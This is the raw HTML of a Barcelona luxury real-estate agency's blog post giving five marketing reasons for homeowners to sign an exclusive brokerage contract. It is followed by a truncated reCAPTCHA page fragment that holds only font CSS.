    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <!--librerías-->
    <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"/>
    <script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>


</head>


<body class="post-template-default single single-post postid-2070 single-format-standard wpml-lang-en">


<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

<div id="wrapper">
	<header>
		<nav id="header" class="navbar navbar-expand-xl navbar-dark bg-dark">
			<div class="container">
				<a class="navbar-brand" href="https://amatluxury.com/" title="Amat Luxury" rel="home">
											<img src="https://www.amatluxury.com/blog/wp-content/uploads/2021/10/logo.png" alt="Amat Luxury" />
									</a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div id="navbar" class="collapse navbar-collapse">
					<ul id="menu-menu-en" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-298 dropdown"><a title="Properties" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Properties <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5283"><a title="Buy" href="/en/properties-for-sale" class="dropdown-item">Buy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5284"><a title="Rentals" href="/en/properties-for-rent" class="dropdown-item">Rentals</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5285"><a title="International" href="/en/international" class="dropdown-item">International</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-294"><a title="Services" href="https://www.amatluxury.com/blog/services/" class="nav-link">Services</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5611" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-5611"><a title="Success Cases" href="/blog/sold-and-rented/" class="nav-link">Success Cases</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-295"><a title="AmatLuxury catalog" href="https://www.amatluxury.com/blog/amatluxury-catalog/" class="nav-link">AmatLuxury catalog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-297"><a title="About us" href="https://www.amatluxury.com/blog/" class="nav-link">About us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-296"><a title="Contact us" href="https://www.amatluxury.com/blog/contact/" class="nav-link">Contact us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-292"><a aria-current="page" title="Blog" href="https://www.amatluxury.com/blog/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-wpml-ls-13-en" class="menu-item wpml-ls-slot-13 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item nav-item menu-item-wpml-ls-13-en"><a title="ENG" href="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" class="nav-link"><i class="fa ENG" aria-hidden="true"></i>&nbsp;<span class="wpml-ls-display">ENG</span></a></li>
</ul>							<!--<form class="search-form my-2 my-lg-0" role="search" method="get" action="https://www.amatluxury.com/blog/">
								<div class="input-group search-box">
									
									<input type="text" name="s" class="form-control search-text" placeholder="" />
									<button type="submit" name="submit" class="btn btn-outline-secondary search-btn"><img class="img-s" src="https://www.amatluxury.com/blog/wp-content/uploads/2022/01/search.png"/></button>
								    </a>
								</div>
							</form>-->
									</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
		</nav><!-- /#header -->

		<div class="top-bar">
			<div class="container">
				<!--
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">ENG</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
-->
				
			</div>
		</div>
	</header>

	<div class="breadcrumbs"><a href="https://www.amatluxury.com/blog">Amat Luxury</a> > <a href="https://www.amatluxury.com/blog/category/economy-and-market/" rel="category tag">Economy and market</a>title_li=<a href="https://www.amatluxury.com/blog/category/news/" rel="category tag">News</a> > 5 reasons to sign an exclusive contract</div>	
	<main id="main" class="container">

<div class="fluid-container">
	<div class="post-thumbnail"><img width="800" height="532" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma-1024x681.jpg 1024w, https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma-300x199.jpg 300w, https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma-768x510.jpg 768w, https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma-1536x1021.jpg 1536w, https://www.amatluxury.com/blog/wp-content/uploads/2021/12/acuerdo-documento-firma.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></div></div>
<div class="row container-blog">
	<div class="col-md-8 col-sm-12">

<article id="post-2070" class="post-2070 post type-post status-publish format-standard has-post-thumbnail hentry category-economy-and-market category-news">
	<header class="entry-header">
		
					<div class="entry-meta">
				
				<span class="by-author"> 
				<span class="sep"> By </span> 
				<span class="author-meta vcard"><a class="url fn n" href="https://www.amatluxury.com/blog/author/sinapsis/" title="View all posts by Amat Luxury" rel="author">Amat Luxury</a>
				</span>
				</span>
				<span class="sep"></span>
				<a class="date-post" href="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" title="18/02/2016" rel="bookmark">
				18/02/2016
				</a>			</div><!-- /.entry-meta -->
				<h1 class="entry-title">5 reasons to sign an exclusive contract</h1>
	</header><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;">When a property is accepted for its commercialization, apart from the necessary documentation to be demanded, a fee and conditions agreement is mandatory and there is also the option <strong>to enjoy an exclusivity clause</strong> that includes different points. The following are some interesting advantages for deciding to sign an exclusive contract:</p>
<h4 style="text-align: justify;"><strong>1. A broker exclusively dedicated to your property</strong></h4>
<p style="text-align: justify;"> Diversity does not always guarantee better results. In fact, the results show that it is better to rely on a single broker who has an in-depth knowledge of your property and can <strong>highlight and promote the best of it</strong>. He also can quickly identify the features with the needs of a potential tenant / buyer .</p>
<h4 style="text-align: justify;"><strong>2. The property don&#8217;t get &#8220;burned out&#8221; and we give priority tracking</strong></h4>
<p style="text-align: justify;">The fact of the product being published too many times in the same real estate website (idealistic Fotocasa, Habitaclia &#8230;) generates overcrowding and lack of interest due to its overexposure, which ends up causing what is commonly called &#8220;being burned out &#8220;.</p>
<p style="text-align: justify;">Moreover, the website of the own real estate company <strong>generates more quality traffic</strong> because visitors are customers who rely on us. Besides, the <strong>exclusivity implies monitoring and priority</strong> offer to potential customers.</p>
<h4 style="text-align: justify;"><strong>3. More security and less chance of errors</strong></h4>
<p style="text-align: justify;">If you sign an exclusive contract, <strong>the possibility of errors in the provided data is reduced</strong>. Whether, if there is any wrong information in many different companies to change it will be a nightmare. With an exclusive contract it will be corrected at once in all real estate websites.</p>
<h4 style="text-align: justify;"><strong>4. More investment in marketing and image advice</strong></h4>
<p style="text-align: justify;">In our case, an exclusive contract <strong>implies a greater investment in marketing activities</strong> as the appearance in the display window and so in the magazine / monthly newsletter and social networks. As well as a professional photo shoot. The image of the property, therefore, will also be cared.</p>
<h4 style="text-align: justify;"><strong>5. Fewer fees</strong></h4>
<p style="text-align: justify;">Exclusive contract has lower percentage of fees <strong>as a appreciation</strong> for the trust they placed in us.</p>
<p>&nbsp;</p>
	</div><!-- /.entry-content -->

	
	<footer class="entry-meta">
		<hr>
		<!--This entry was posted in <a href="https://www.amatluxury.com/blog/category/economy-and-market/" rel="category tag">Economy and market</a>, <a href="https://www.amatluxury.com/blog/category/news/" rel="category tag">News</a> by <a href="https://www.amatluxury.com/blog/author/sinapsis/">Amat Luxury</a>. Bookmark the <a href="https://www.amatluxury.com/blog/2016/02/18/5-reasons-to-sign-an-exclusive-contract/" title="Permalink to 5 reasons to sign an exclusive contract" rel="bookmark">permalink</a>.		<hr>
		-->
	</footer><!-- /.entry-meta -->
</article><!-- /#post-2070 -->
<hr class="mt-5">
<div class="post-navigation d-flex justify-content-between">
			<div class="pr-3">
			<a class="previous-post btn btn-lg btn-outline-secondary" href="https://www.amatluxury.com/blog/2016/02/15/10-best-houses-of-20th-century/" title="10 best houses of 20th Century">
				<span class="arrow">&larr;</span>
				<span class="title">10 best houses of 20th Century</span>
			</a>
		</div>
			<div class="pl-3">
			<a class="next-post btn btn-lg btn-outline-secondary" href="https://www.amatluxury.com/blog/2016/02/19/interviewing-thilo-borner-for-investors-the-stability-of-the-market-is-outstanding/" title="Interviewing Thilo Börner: &#8220;For investors the stability of the market is outstanding&#8221;">
				<span class="title">Interviewing Thilo Börner: &#8220;For investors the stability of the market is outstanding&#8221;</span>
				<span class="arrow">&rarr;</span>
			</a>
		</div>
	</div><!-- /.post-navigation -->
</div>
<div class="col-md-4 col-sm-12">
<div id="sidebar" class="col-md-12 order-md-first col-sm-12 oder-sm-last">
			<div id="widget-area" class="widget-area" role="complementary">
			
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div>
</div>
</div></div>
</div></div>

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
		</div><!-- /.widget-area -->
			<div class="bg-faded sidebar-nav">
			<h3>Recommended post</h3>
			<div id="primary-two" class="widget-area">
				<div class="row lista-post ">
				    								    <div class="post-recent col-md-12">
							    	<a href="https://www.amatluxury.com/blog/2025/03/31/we-present-the-2024-market-report-to-the-press/">
								    									            <img width="150" height="150" src="https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6-150x150.jpg 150w, https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6-300x300.jpg 300w, https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6-1024x1024.jpg 1024w, https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6-768x768.jpg 768w, https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6-1536x1536.jpg 1536w, https://www.amatluxury.com/blog/wp-content/uploads/2025/03/6.jpg 2000w" sizes="(max-width: 150px) 100vw, 150px" />								         
							        </a>  
							        <br>
							        <div class="box">
							        	<div class="post-info row"> 
								        	<p class="author col-md-6"><span>Por</span> Marina Payan</p>
								        	<p class="date col-md-6">31 March, 2025</p>
							        	</div>
							        	<div class="row">
							        		<a class="post-title" href="https://www.amatluxury.com/blog/2025/03/31/we-present-the-2024-market-report-to-the-press/">We present the 2024 Market Report to the press</a>
							        	</div>
							        	<div class="row">
							        		<p>Amat&#8217;s General Director, Guifré Homedes, presents the 2024 Market Report at our Luxury office in Barcelona. On March 25th, our General Director, Guifré Homedes, presented to the media the 12th Market Report of 2024 by Amat Immobiliaris, which encompasses and summarizes our data from the past year and how we approach 2025. &nbsp; About 16 [&hellip;]</p>
							        	</div>
							        	<div class="row">
							        		<a class="read-more" href="https://www.amatluxury.com/blog/2025/03/31/we-present-the-2024-market-report-to-the-press/">Read more<img src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/readmore.png"/></a>
							        	</div>
							        </div>

							    </div>
														    <div class="post-recent col-md-12">
							    	<a href="https://www.amatluxury.com/blog/2025/01/23/exclusive-property-in-ciutat-diagonal/">
								    									            <img width="150" height="150" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/11/facana-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />								         
							        </a>  
							        <br>
							        <div class="box">
							        	<div class="post-info row"> 
								        	<p class="author col-md-6"><span>Por</span> Marina Payan</p>
								        	<p class="date col-md-6">23 January, 2025</p>
							        	</div>
							        	<div class="row">
							        		<a class="post-title" href="https://www.amatluxury.com/blog/2025/01/23/exclusive-property-in-ciutat-diagonal/">Sale with an exclusive property in Ciutat Diagonal</a>
							        	</div>
							        	<div class="row">
							        		<p>Exclusive Property in Ciutat Diagonal Amat Luxury has successfully completed the sale of this extraordinary property in Ciutat Diagonal, designed by the prestigious architect Carles Ferrater and decorated by the Farruz Interior Design Studio. The house features 4 floors and, thanks to its meticulous layout, offers a unique living experience. Among its main rooms, you’ll [&hellip;]</p>
							        	</div>
							        	<div class="row">
							        		<a class="read-more" href="https://www.amatluxury.com/blog/2025/01/23/exclusive-property-in-ciutat-diagonal/">Read more<img src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/readmore.png"/></a>
							        	</div>
							        </div>

							    </div>
														 
						</div>
				<br />
				
			</div><!-- /#primary-two -->
		</div>
	</div><!-- /#sidebar -->
</div>
</div>
<footer id="footer">
	<div class="container">
		<div class="row footer">
			<div class="col-md-2 footer1 ">
				<img class="logo" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/10/logo.png" />
			</div>
			<div class="col-md-3 footer5 mobile">
				<div class="first-line">
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/nac-premier.png" /></a>
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/lluxury.png" /></a>
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/mayfer.png" /></a>
				</div>
				<div class="snd-line" style="text-align: center;">
					<!--<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/eren.png"/></a>-->
					<a target="_blank" href=""><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fiabci.png" /></a>
				</div>
			</div>
			<div class="col-md-2 footer2 ">
									<p><a class="footer-title" href="/about-us">About us</a></p>
				
			</div>
			<div class="col-md-2 footer3 ">
									<p><a class="footer-title" href="/blog/contact">Our Offices</a></p>
				
									<p><a class="footer-text" href="/blog/contact/#headingFour">Sant Just Desvern</a></p>
				
									<p><a class="footer-text" href="/blog/contact/#headingOne">Sant Cugat del Vallès</a></p>
				
									<p><a class="footer-text" href="/blog/contact/#oficinas">Barcelona</a></p>
							</div>
			<div class="col-md-3 footer4 ">

									<p class="footer-title"><a style="font-size: 16px;" href="/blog/contact">Contact us</a></p>
				
				<a href="tel:+34934529960">
					<p>(+34) 934 529 960</p>
				</a>
				<a href="mailto:luxury@amatimmo.cat">
					<p>luxury@amatimmo.cat</p>
				</a>
			</div>
			<div class="col-md-3 footer5 ">
				<div class="first-line">
					<a target="_blank" href="http://www.nacpremier.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/nac-premier.png" /></a>
					<a target="_blank" href="https://www.luxuryrealestate.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/lluxury.png" /></a>
				</div>
				<div class="snd-line">
					<a target="_blank" href="https://www.mayfairinternationalrealty.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/mayfer.png" /></a>
					<a target="_blank" href="http://www.fiabcispain.com/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fiabci.png" /></a>
				</div>
			</div>
		</div>
		<div class="row black-footer">
			<div class="col-md-3 mobile">
				<div class="rrss">
					<a target="_blank" href="https://twitter.com/amatluxury"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/twitter.png" /></a>
					<a target="_blank" href="https://www.facebook.com/amatimmobiliaris"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fb.png" /></a>
					<a target="_blank" href="https://www.instagram.com/amat_immo/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/instagram.png" /></a>
					<a target="_blank" href="https://www.linkedin.com"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/linkedin.png" /></a>
					<a target="_blank" href="https://www.tiktok.com/@amat_immo"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/01/tiktok-luxury-1.png" /></a>
				</div>
			</div>
			<div class="col-md-6 links-legales ">
				<nav class="col-md-12"><ul class="menu nav justify-content-end"><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="https://www.amatluxury.com/blog/privacy-policy/" class="nav-link">Privacy policy</a></li>
</ul></nav>				<!--end footer menu-->
			</div>
			<div class="col-md-3 reserved">
				<p>&copy; 2025 — Amat Immobiliaris since 1948</p>
			</div>
			<!--<div class="col-md-1 languages">
						<a></a>
					</div>-->
			<div class="col-md-3 desk">
				<div class="rrss">
					<!--<a target="_blank" href="https://twitter.com/amatluxury"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/twitter.png" /></a>-->
					<a target="_blank" href="https://www.facebook.com/amatimmobiliaris"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/fb.png" /></a>
					<a target="_blank" href="https://www.instagram.com/accounts/login/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/instagram.png" /></a>
					<a target="_blank" href="https://www.linkedin.com/company/amat-finques/"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2021/11/linkedin.png" /></a>
					<a target="_blank" href="https://www.tiktok.com/@amat_immo"><img class="" src="https://www.amatluxury.com/blog/wp-content/uploads/2024/01/tiktok-luxury-1.png" /></a>
				</div>
			</div>



			<!--footer menu--->
			<!--<nav class="col-md-6"><ul class="menu nav justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page nav-item"><a href="https://www.amatluxury.com/blog/privacy-policy/" class="nav-link">Privacy policy</a></li>
</ul></nav>-->
		<!--end footer menu-->
	</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
</div><!-- /#wrapper -->
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}
</style>
<script src="https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.amatluxury.com\/blog\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/assets/js/main.bundle.js?ver=1.0.0" id="mainjs-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.amatluxury.com/blog/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.amatluxury.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.amatluxury.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('.more-info').click(function(e) {
			e.preventDefault();
			var strAncla = $(this).attr('href');
			$('body,html').stop(true, true).animate({
				scrollTop: $(strAncla).offset().top - 5
			}, 1500);
		});
		/*$(window).scroll(function(){
			var footerForm = $('#footer-form').offset().top + 150;
			var pagina = $(document).scrollTop()+window.innerHeight;
			if (pagina >= footerForm){
				$('.more-info').css({
				  	'display' : 'none'
				});
			} else {
				$('.more-info').css({
				   'display' : 'block'
				});
			}
		});*/
	});
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcCvwohAAAAAAjrwclR3NoIdWx7VYdfiiWVyky2&co=aHR0cHM6Ly93d3cuYW1hdGx1eHVyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oreocjoisqdw
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
